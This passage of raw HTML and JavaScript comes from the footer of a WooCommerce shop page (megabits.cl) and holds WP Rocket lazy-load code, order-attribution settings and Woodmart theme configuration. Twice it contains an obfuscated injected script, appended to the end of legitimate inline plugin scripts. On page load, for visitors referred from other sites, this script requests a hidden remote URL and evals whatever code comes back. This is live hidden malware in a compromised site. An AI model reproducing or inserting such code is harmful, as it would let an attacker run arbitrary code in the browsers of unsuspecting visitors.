E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://megabits.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1769135842" id="facebook-capi-param-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b9604a2652c73c8ffbae4589445f88c3","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continuar comprando","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://megabits.cl/cart/","ajaxurl":"https://megabits.cl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Cerrar\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003ECerrar\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://megabits.cl/","shop_url":"https://megabits.cl/tienda/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://megabits.cl/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Agregar al carro","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this 